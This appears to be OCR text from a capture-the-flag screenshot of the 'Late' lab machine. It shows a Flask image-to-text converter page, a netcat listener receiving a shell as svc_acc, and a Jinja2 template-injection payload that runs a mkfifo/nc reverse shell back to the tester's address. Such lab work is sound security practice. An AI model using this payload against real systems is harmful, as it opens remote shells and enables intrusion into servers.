 Image Reader
images.late.htb
6
Tryhackme
Convert image to
text with Flask
If you want to turn an image into a text document, you came to
the right place.
Convert your image now!
test.jpg
Browse
SCAN IMAGE
ng/ctf/late
kali@kali: ~/Hacking/ctf/late 117x44
┌──(kali㉿kali)-[~/Hacking/ctf/late]
└─$ nc -lnvp 4242
listening on [any] 4242 ...
connect to [10.10.14.144] from (UNKNOWN) [10.10.11.156] 37966
bash: cannot set terminal process group (1261): Inappropriate ioctl for device
bash: no job control in this shell
svc_acc@late:~/app$
test.jpg (JPEG Image, 4000
file:///home/kali/Hacking/ctf/late/test.jpg
Tryhackme
{{ ''.__class__.__mro__[1].__subclasses__()[249]("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.10.14.144 4242 >/tmp/f", shell=True, stdout=-1).communicate() }}